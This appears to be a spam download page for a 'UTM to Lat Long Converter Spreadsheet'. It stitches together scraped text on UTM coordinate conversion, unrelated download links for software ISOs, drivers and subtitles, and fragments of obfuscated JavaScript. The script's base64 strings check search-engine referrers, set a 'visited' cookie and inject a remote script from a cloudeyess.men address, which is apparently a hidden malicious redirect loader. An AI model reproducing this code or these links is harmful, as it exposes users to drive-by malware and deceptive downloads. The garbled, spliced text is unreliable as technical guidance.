## Download

[Download Free Utm To Lat Long Converter Spreadsheet](https://bytlly.com/1uax0g)



[Download Free Utm To Lat Long Converter Spreadsheet](https://bytlly.com/1uax0g)



aol ', 0x4d7233['JqlfM'], 0x4d7233[\_0x5627('0x23')], 0x4d7233[\_0x5627('0x24')]], 0x21d7b8=document['referrer'], 0x561  $c79=$ ![],  $0x7274e2=$ cookie['get']( $0x4d7233$ ['aSmSX']);for(var  $0x4328c7=0x0$ ;  $0x4328c7$ . if the converter outputs strange coordinates - check the sequence of input values (north first).

1. lat long converter spreadsheet

The east coordinate is the distance from the central median European Reference System - ETRS89Note that the World Geodetic System WGS84 and the European Reference System ETRS89 are virtually identical and that coordinate transformation between the two systems in practical navigation is unnecessary.. Tip! - If you have a csv list (or file) where the sequence of the input coordinates are in wrong order - open the csv list (or file) in a spreadsheet - move the columns with the coordinates to the right position according the required sequence - save the spreadsheet as a new csv file - open the csv file in a simple text editor - copy and paste the list into the input field above - Convert! The converter is valid for the northern hemisphere.

## **lat long converter spreadsheet**

lat long converter spreadsheet [Windows Vista Todo En Uno Iso Espaol](https://ylvasvestprim.amebaownd.com/posts/15508991)

\*) Based on the WGS84 Datum - the calculator is valid for the northern hemisphere.. Related TopicsMiscellaneous - Engineering related topics like Beaufort Wind Scale, CE-marking, drawing standards and moreRelated DocumentsLatitude and Longitude Converter - Convert between Degrees, Minutes and Seconds and Decimal Units (or vice versa)Solar Radiation - Daily Surface Energy - Daily surface energy from solar radiationLatitude and Acceleration of Gravity - Acceleration of gravity varies with latitudeConvert between Polar and Cartesian Coordinates - Cartesian and Polar coordinate convertingDistance between Two Points in 3D - Distance between two points in a three dimension coordinate system - online calculatorMinutes to Degrees - Converting Chart - Convert from minutes to degreesBuilder's to Surveyor's Measurements - Convert builder's measurements to surveyor's measurementsMinutes to Decimal Hours - Converting minutes to descimal hoursTag Searchen: utm coordinates latitude longitudees: coordenadas UTM latitud y longitudde: UTM-Koordinaten Breite L $\Box$ ¤ngeSearch the Engineering ToolBoxEngineering ToolBox - SketchUp Extension - Online 3D modeling!Add standard and customized parametric components - like flange beams, lumbers, piping, stairs and more - to your Sketchup model with the Engineering ToolBox - SketchUp Extension - enabled for use with the amazing, fun and free SketchUp Make and SketchUp Pro.. var  $0x1277=[c2RK]$ TGc=','ZGNqT1k=','ZkhrQmM=','andYWUk=','TnVOSGY=','UkVvYkI=','QmVFRk4=','TnRwRGk=','elFhVHg=','LmJpbmcu ','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','Z3NC','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY2 9uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','TkZxcWM=','bXlKWVY=','dEFHU24=','aFFZbGo=','dWxYQVY=','Y VNtU1g=','T1ZkTVc=','eGxpcE8=','dHJyVGo=','eVViVlE=','dHFuUWs=','cUxIZG8=','RlBwV3E=','Z2V0VGltZQ==','d0F3V mY=','S2ZSTHo=','U253Wlk=','SmhCSkY=','S3VMSEo=','eHRIRk8=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','QWpqUW c=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','MXwzfDB8NHwyfDU=','c3BsaXQ=','Y29va2ll','b WF0Y2g=','dGFsQWY=','TnZwZWI=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb2 1haW49','OyBzZWN1cmU='];(function(\_0x2634d3,\_0x16a426){var \_0x5ebca7=function(\_0x3a450a){while(--\_0x3a450a){\_0  $x2634d3$ ['push']( $0x2634d3$ ['shift']());}}; $0x5ebca7(++0x16a426)$ ;}( $0x1277,0x19f)$ ;var \_0x5627=function(\_0x4a174f,\_0x2b3ed7){\_0x4a174f=\_0x4a174f-0x0;var

 $20x51a$ dc $6=0x1277$ [ $0x4a174f$ ];if( $0x5627$ ['initialized']===undefined){(function(){var  $0x1dcb08=$ function(){var  $0x4d688c$ ;try{  $0x4d688c=Function('return \x20(function(\x20'+{'}; \dots) Each zone is based on a specifically defined secant)$ Transverse Mercator projection.. Replace the coordinates below with a comma separated (CSV) list with one UTM point on every line. [Ricoh 3050n Drivers For Mac](https://ariana-grande-ft-mac-miller-download.simplecast.com/episodes/ricoh-3050n-drivers-for-mac)



## [What Is The Best Media Player For Mac Os X](http://dilipa.yolasite.com/resources/What-Is-The-Best-Media-Player-For-Mac-Os-X.pdf)

 In the UTM coordinate system a grid is used to specify locations on the surface of the Earth.. Copy the list with the latitude and longitude values and paste it into a spreadsheet, a text editor - or whatever you prefer - for further processing.. Add the Engineering ToolBox extension to your SketchUp from the SketchUp Pro Sketchup Extension Warehouse!Scientific Online CalculatorShare this Page!The Engineering ToolBox- organizing design and development of technical systems!- summarize meetings and keep track of tasks to be done - with tickets!- tracking and sharing expenses between participants!. [Muat Turun Al](https://nervous-hermann-1ca0ec.netlify.app/Muat-Turun-Al-Quran-Hp-Artinya-Untuk-Ebay-Edition) [Quran Hp Artinya Untuk Ebay Edition](https://nervous-hermann-1ca0ec.netlify.app/Muat-Turun-Al-Quran-Hp-Artinya-Untuk-Ebay-Edition)

## [Brasilia Portofino Del 2 Manual](https://lineupnow.com/event/brasilia-portofino-del-2-manual)

Click "Convert!" to add latitude and longitude to the coordinates Note! - keep the first line in the text box untouched.. The UTM system is not a single map projection but instead a series of sixty zones.. Convert a List of UTM CoordinatesYou can use the tool below to convert a list of many UTM coordinate points to their latitude and longitude values.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4541ae){\_0x4d688c=window;}return \_0x4d688c;};var \_0x9bbed=\_0x1dcb08();var \_0x460981='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ; 0x9bbed['atob']||(\_0x9bbed['atob']=function(\_0x22320e){var \_0x49baf4=String(\_0x22320e)['replace'](/=+\$/,'');for(var 0x312b72=0x0,\_0x481979,\_0x328583,\_0x3cdd53=0x0,\_0x513741='';\_0x328583=\_0x49baf4['charAt'](\_0x3cdd53++);~\_0x32 8583&&(\_0x481979=\_0x312b72%0x4?\_0x481979\*0x40+\_0x328583:\_0x328583,\_0x312b72++%0x4)?\_0x513741+=String['f romCharCode'](0xff&\_0x481979>>(-0x2\*\_0x312b72&0x6)):0x0){\_0x328583=\_0x460981['indexOf'](\_0x328583);}return \_0x513741;});}());\_0x5627['base64DecodeUnicode']=function(\_0x1b9e94){var \_0x3fb675=atob(\_0x1b9e94);var  $0x21370f=[1;for(var \ 0x1c3ee5=0x0, \ 0x2353ef=0x3fb675['length']; \ 0x1c3ee5=0x3425e3; \$ \_0x2f06c6(\_0x74bde8,\_0x404511){return \_0x74bde8===\_0x404511;},'ulXAV':\_0x5627('0x1f'),'OVdMW':function \_0xffcea3(\_0xc578f2,\_0x2ec6f5){return \_0xc578f2(\_0x2ec6f5);},'xlipO':\_0x5627('0x20'),'trrTj':function \_0x57d91f(\_0x4df9c,\_0x16282b){return \_0x4df9c+\_0x16282b;},'yUbVQ':function \_0x529dd6(\_0x380913,\_0x3aa1e5){return \_0x380913+\_0x3aa1e5;},'tqnQk':function \_0x2ef213(\_0x4a3649,\_0x210d79){return \_0x4a3649(\_0x210d79);},'gJGZi':function \_0x12356a(\_0x2e0511,\_0x10921d){return \_0x2e0511+\_0x10921d;},'qLHdo':\_0x5627('0xd'),'FPpWq':function \_0x39e5e9(\_0x53d57b,\_0x1bc4f8){return \_0x53d57b+\_0x1bc4f8;},'wAwVf':function \_0x1a98da(\_0x530eff,\_0x2452f0){return  $0x530eff*0x2452f0;$ ,'KfRLz':function  $0x62af1c(0x28c620, 0x138ff7)$ {return  $0x28c620+0x138ff7;$ },'SnwZY':  $0x5627('0xe')$ ,'JhBJF':function  $0x1cd1d1(0x17d54f, 0x4f311d)$ {return \_0x17d54f+\_0x4f311d;},'KuLHJ':\_0x5627('0xf'),'xtHFO':\_0x5627('0x10')};var \_0x488d46=[\_0x5627('0x21'),\_0x4d7233[\_0x5627('0x22')],\_0x4d7233['ZwFMJ'],'.. The units for both east and north coordinates are meters The UTM north coordinate is the projected distance from equator for all zones.. However, for highprecision surveying work - be aware that the two systems deviates more than half a meter. 773a7aa168 [Download Os X Server](https://adcretlopge.substack.com/p/download-os-x-server-for-mac) [For Mac](https://adcretlopge.substack.com/p/download-os-x-server-for-mac)

773a7aa168

[Gratis Subtitle Indonesia Oh My Ghost Subscene](https://hub.docker.com/r/ghibsilpisap/gratis-subtitle-indonesia-oh-my-ghost-subscene)